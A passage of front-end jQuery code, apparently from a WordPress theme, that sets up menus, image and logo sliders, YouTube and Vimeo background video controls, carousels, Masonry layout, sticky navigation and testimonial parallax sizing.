      } else if (farRight > $(window).width() && $(this).hasClass('mega-menu')) {
        isOnScreen = $(window).width() - menu.left;
        difference = $(this).outerWidth(true) - isOnScreen;
        $(this).css('margin-left', -(difference));
      }
    });

    // Mobile Menu

    $('.mobile-toggle').click(function () {
      $('.nav-bar').toggleClass('nav-open');
      $(this).toggleClass('active');
      $('.search-widget-handle').toggleClass('hidden-xs hidden-sm');
      jQuery(window).trigger('resize').trigger('scroll');
    });

    $('.module.widget-handle').click(function () {
      $(this).toggleClass('toggle-search');
      jQuery(window).trigger('resize').trigger('scroll');
    });

    $('.search-widget-handle .search-form input').click(function (e) {
      if (!e) {
        e = window.event;
      }
      e.stopPropagation();
    });

    // Image Sliders
    $('.slider-all-controls').flexslider({
      start: function (slider) {
        if (slider.find('.slides li:first-child').find('.fs-vid-background video').length) {
          slider.find('.slides li:first-child').find('.fs-vid-background video').get(0).play();
        }
      },
      after: function (slider) {
        if (slider.find('.fs-vid-background video').length) {
          if (slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').length) {
            slider.find('li:not(.flex-active-slide)').find('.fs-vid-background video').get(0).pause();
          }
          if (slider.find('.flex-active-slide').find('.fs-vid-background video').length) {
            slider.find('.flex-active-slide').find('.fs-vid-background video').get(0).play();
          }
        }
      }
    });
    $('.slider-paging-controls').flexslider({
      animation: 'slide',
      directionNav: false,
      after: function (slider) {
        if (!slider.playing) {
          slider.pause();
          slider.play();
          slider.off('mouseenter mouseleave');
          slider.off('mouseover mouseout');
          slider.mouseover(function () {
            if (!slider.manualPlay && !slider.manualPause) {
              slider.pause();
            }
          }).mouseout(function () {
            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
              slider.play();
            }
          });
        }
      }
    });
    $('.slider-arrow-controls').flexslider({
      controlNav: false,
      after: function (slider) {
        if (!slider.playing) {
          slider.pause();
          slider.play();
          slider.off('mouseenter mouseleave');
          slider.off('mouseover mouseout');
          slider.mouseover(function () {
            if (!slider.manualPlay && !slider.manualPause) {
              slider.pause();
            }
          }).mouseout(function () {
            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
              slider.play();
            }
          });
        }
      }
    });
    $('.slider-thumb-controls .slides li').each(function () {
      let imgSrc = $(this).find('img').attr('src');
      $(this).attr('data-thumb', imgSrc);
    });
    $('.slider-thumb-controls').flexslider({
      animation: 'slide',
      controlNav: 'thumbnails',
      directionNav: true,
      after: function (slider) {
        if (!slider.playing) {
          slider.pause();
          slider.play();
          slider.off('mouseenter mouseleave');
          slider.off('mouseover mouseout');
          slider.mouseover(function () {
            if (!slider.manualPlay && !slider.manualPause) {
              slider.pause();
            }
          }).mouseout(function () {
            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
              slider.play();
            }
          });
        }
      }
    });
    $('.logo-carousel').flexslider({
      minItems: 1,
      maxItems: 4,
      move: 1,
      itemWidth: 200,
      itemMargin: 0,
      animation: 'slide',
      slideshow: true,
      slideshowSpeed: 3000,
      directionNav: false,
      controlNav: false,
      after: function (slider) {
        if (!slider.playing) {
          slider.pause();
          slider.play();
          slider.off('mouseenter mouseleave');
          slider.off('mouseover mouseout');
          slider.mouseover(function () {
            if (!slider.manualPlay && !slider.manualPause) {
              slider.pause();
            }
          }).mouseout(function () {
            if (!slider.manualPause && !slider.manualPlay && !slider.stopped) {
              slider.play();
            }
          });
        }
      }
    });

    // Lightbox gallery titles
    $('.lightbox-grid li a').each(function () {
      let galleryTitle = $(this).closest('.lightbox-grid').attr('data-gallery-title');
      $(this).attr('data-lightbox', galleryTitle);
    });

    videos = $('.video-widget');
    if (videos.length) {
      $.each(videos, function () {
        let play = $(this).find('.play-button'),
          pause = $(this).find('.pause-button'),
          isYoutube = $(this).hasClass('youtube'),
          isVimeo = $(this).hasClass('vimeo'),
          videoId, mute, instance, self, autoplay, data, options, containerId, player;

        if (isYoutube) {
          videoId = $(this).attr('data-video-id');
          autoplay = parseInt($(this).attr('data-autoplay'), 10);
          mute = parseInt($(this).attr('data-mute'), 10);
          instance = $(this).YTPlayer({
            fitToBackground: true,
            videoId: videoId,
            mute: mute,
            playerlets: {
              modestbranding: 0,
              autoplay: autoplay,
              controls: 0,
              showinfo: 0,
              branding: 0,
              rel: 0,
              autohide: 0
            }
          });
          self = $(this);

          $(document).on('YTBGREADY', function () {
            let iframe = self.find('iframe'),
              height = iframe.height();
          });

          $(play).on('click', function (e) {
            let parent = $(this).parents('.video-widget'),
              instance = $(parent).data('ytPlayer').player;
            e.preventDefault();
            instance.playVideo();
          });

          $(pause).on('click', function (e) {
            let parent = $(this).parents('.video-widget'),
              instance = $(parent).data('ytPlayer').player;
            e.preventDefault();
            instance.pauseVideo();
          });

        } else if (isVimeo) {

          data = jQuery(this).data();
          options = {
            id: data.videoId,
            autoplay: data.autoplay,
            loop: 1,
            title: false,
            portrait: false,
            byline: false,
            height: jQuery(this).height(),
            width: jQuery(this).width()
          };
          containerId = jQuery(this).find('.vimeo-holder').attr('id');
          player = new Vimeo.Player(containerId, options);

          if (data.mute) {
            player.setVolume(0);
          }

          jQuery(play).click(function () {
            player.play();
          });
          jQuery(pause).click(function () {
            player.pause();
          });

        } else {

          $(play).on('click', function (e) {
            let parent = $(this).parents('.video-widget'),
              instance = $(parent).data('vide'),
              video = instance.getVideoObject();
            e.preventDefault();
            video.play();
          });

          $(pause).on('click', function (e) {
            let parent = $(this).parents('.video-widget'),
              instance = $(parent).data('vide'),
              video = instance.getVideoObject();
            e.preventDefault();
            video.pause();
          });
        }
      });
    }

    recentEntries = $('.widget_recent_entries').find('li');
    $.each(recentEntries, function () {
      $(this).find('a').insertAfter($(this).find('.post-date'));
    });

    $('.comment-form').find('textarea').insertAfter($('.comment-form > #url'));

    if ('undefined' !== typeof $.fn.owlCarousel) {

      $('.owlCarousel').each(function (index) {

        let sliderSelector = '#owlCarousel-' + $(this).data('slider-id'); // This is the slider selector
        let sliderItems = $(this).data('slider-items');
        let sliderSpeed = $(this).data('slider-speed');
        let sliderAutoPlay = $(this).data('slider-auto-play');
        let sliderSingleItem = $(this).data('slider-single-item');

        //Conversion of 1 to true & 0 to false
        // auto play
        sliderAutoPlay = !(0 === sliderAutoPlay || 'false' === sliderAutoPlay);

        // Custom Navigation events outside of the owlCarousel mark-up
        $('.shapely-owl-next').on('click', function (event) {
          event.preventDefault();
          $(sliderSelector).trigger('next.owl.carousel');
        });
        $('.shapely-owl-prev').on('click', function (event) {
          event.preventDefault();
          $(sliderSelector).trigger('prev.owl.carousel');
        });

        // Instantiate the slider with all the options
        $(sliderSelector).owlCarousel({
          items: sliderItems,
          loop: false,
          margin: 2,
          autoplay: sliderAutoPlay,
          dots: false,
          autoplayTimeout: sliderSpeed * 10,
          responsive: {
            0: {
              items: 1
            },
            768: {
              items: sliderItems
            }
          }
        });
      });
    } // End

    jQuery('#masthead .function #s').focus(function () {
      jQuery(this).parents('.function').addClass('active');
    });

    jQuery('#masthead .function #s').focusout(function () {
      searchInterval = setInterval(function () {
        jQuery('#masthead .function').removeClass('active');
      }, 500);
    });

    jQuery('#masthead .function #searchsubmit').focus(function () {
      clearInterval(searchInterval);
      jQuery(this).parents('.function').addClass('active');
    });

    jQuery('#masthead .function #searchsubmit').focusout(function () {
      jQuery(this).parents('.function').removeClass('active');
    });

    // Check if is a contact form 7 with parallax background
    shapelyCf = jQuery('.contact-section.image-bg .wpcf7');
    if (shapelyCf.length > 0) {
      shapelyCf.on('wpcf7submit', function () {
        setTimeout(function () {
          jQuery(window).trigger('resize').trigger('scroll');
        }, 800);
      });
    }

  });

  jQuery(window).load(function ($) {

    // "use strict";
    // Resetting testimonial parallax height
    let msnry, container, clFirstSectionHeight;
    if (0 !== jQuery('.testimonial-section').length) {
      testimonialHeight();
      setTimeout(function () {
        testimonialHeight();
      }, 3000);
    }

    // Initialize Masonry

    if (jQuery('.masonry').length && 'undefined' !== typeof Masonry) {
      container = document.querySelector('.masonry');
      msnry = new Masonry(container, {
        itemSelector: '.masonry-item'
      });

      msnry.on('layoutComplete', function ($) {

        clFirstSectionHeight = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
        jQuery('.masonry').addClass('fadeIn');
        jQuery('.masonry-loader').addClass('fadeOut');
        if (jQuery('.masonryFlyIn').length) {
          masonryFlyIn();
        }
      });

      msnry.layout();
    }

    // Navigation height
    clFirstSectionHeight = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);

  });

  /* Function To
   * keep menu fixed
   **/
  function updateNav() {
    let scroll = $(window).scrollTop();
    let windowW = jQuery(window).width();

    if (windowW < 992) {
      return;
    }

    if (scroll > clNavOuterHeight) {
      clNav.addClass('outOfSight');
    }

    if ($(window).scrollTop() > (clNavOuterHeight + 65)) {//If href = #element id
      clNav.addClass('fixed scrolled');
    }

    if (0 === $(window).scrollTop()) {
      clNav.removeClass('fixed scrolled outOfSight');
    }
  }

  function masonryFlyIn() {
    let $items = jQuery('.masonryFlyIn .masonry-item');
    let time = 0;

    $items.each(function () {
      let item = jQuery(this);
      setTimeout(function () {
        item.addClass('fadeIn');
      }, time);
      time += 170;
    });
  }

  jQuery('body').imagesLoaded(function () {
    jQuery(window).trigger('resize').trigger('scroll');
  });

})(jQuery);

/*
 * Resetting testimonial parallax height
 */
function testimonialHeight() {
  jQuery('.testimonial-section .parallax-window').css('height', jQuery('.testimonial-section .parallax-window .container').outerHeight() + 150);
  jQuery(window).trigger('resize').trigger('scroll');
}
